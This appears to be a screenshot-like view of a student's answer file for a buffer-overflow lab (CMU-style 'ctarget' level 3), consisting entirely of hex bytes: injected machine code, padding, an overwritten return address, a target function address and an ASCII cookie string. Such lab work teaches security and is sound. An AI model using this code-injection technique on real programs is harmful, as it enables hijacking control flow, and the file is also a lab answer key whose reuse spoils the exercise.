 ASM level3_cookie.s
ctarget_level3.txt ×
target20210643 > ctarget_level3.txt
1 48 c7 c7 90 50 67 55 c3
2 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00
4 68 50 67 55 00 00 00 00
5 64 20 40 00 00 00 00 00
6 35 66 62 61 62 36 35 36
7 00
8